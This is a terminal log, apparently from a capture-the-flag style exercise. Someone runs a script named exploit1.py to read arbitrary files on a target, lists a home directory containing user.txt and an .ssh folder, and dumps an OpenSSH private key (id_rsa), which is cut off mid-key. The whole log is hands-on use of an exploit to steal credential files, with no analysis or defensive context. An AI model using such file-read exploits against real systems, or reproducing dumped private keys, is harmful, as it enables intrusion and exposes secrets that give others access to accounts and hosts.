 bracketz:~/Downloads $ python exploit1.py /home/user/
drwxr-xr-x 3 1000 1000 4096 Aug 04 19:23 snap
-rw-r----- 1 0 1000 33 Sep 23 09:39 user.txt
bracketz:~/Downloads $ python exploit1.py /home/user/.ssh/
-rw------- 1 1000 1000 564 May 31 12:35 authorized_keys
-rw------- 1 1000 1000 2590 May 20 08:30 id_rsa
-rw------- 1 1000 1000 564 May 20 08:30 id_rsa.pub
bracketz:~/Downloads $ python exploit1.py /home/user/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZIO+Qywfgnftqo5as+orHW/w1WbrG6i6B7Tv2PdQ09NixOmtHR3
rnxHouv4/l1pO2njPf5GbjVHAsMwJDXmDNjaqZfO9OYC7K7hr7FV6xlUWThwcKo0hIOVuE
7Jh1d+jfpDYYXqON5r6DzODI5WMwLKl9n5rbtFko3xaLewkHYTE2YY3uvVppxsnCvJ/6uk
r6p7bzcRygYrTyEAWg5gORfsqhC3HaoOxXiXgGzTWyXtf2o4zmNhstfdgWWBpEfbgFgZ3D
WJ+u2z/VObp0IIKEfsgX+cWXQUt8RJAnKgTUjGAmfNRL9nJxomYHlySQz2xL4UYXXzXr8G
mL6X0+nKrRglaNFdC0ykLTGsiGs1+bc6jJiD1ESiebAS/ZLATTsaH46IE/vv9XOJ05qEXR
GUz+aplzDG4wWviSNuerDy9PTGxB6kR5pGbCaEWoRPLVIb9EqnWh279mXu0b4zYhEg+nyD
K6ui/nrmRYUOadgCKXR7zlEm3mgj4hu4cFasH/KlAAAFgK9tvD2vbbw9AAAAB3NzaC1yc2
EAAAGBAJ2SDvkMsH4J37aqOWrPqKx1v8NVm6xuouge079j3UNPTYsTprR0d658R6Lr+P5d
aTtp4z3+Rm41RwLDMCQ15gzY2qmXzvTmAuyu4a+xVesZVFk4cHCqNISDlbhOyYdXfo36Q2
GF6jjea+g8zgyOVjMCypfZ+a27RZKN8Wi3sJB2ExNmGN7r1aacbJwryf+rpK+qe283EcoG
K08hAFoOYDkX7KoQtx2qDsV4l4Bs01sl7X9qOM5jYbLX3YFlgaRH24BYGdw1ifrts/1Tm6
dCCChH7IF/nFl0FLfESQJyoE1IxgJnzUS/ZycaJmB5ckkM9sS+FGF1816/Bpi+l9Ppyq0Y
JWjRXQtMpC0xrIhrNfm3OoyYg9REonmwEv2SwE07Gh+OiBP77/VzidOahF0RlM/mqZcwxu
MFr4kjbnqw8vT0xsQepEeaRmwmhFqETy1SG/RKp1odu/Zl7tG+M2IRIPp8gyurov565kWF
DmnYAil0e85RJt5oI+IbuHBWrB/ypQAAAAMBAAEAAAGALBhHoGJwsZTJyjBwyPc72KdK9r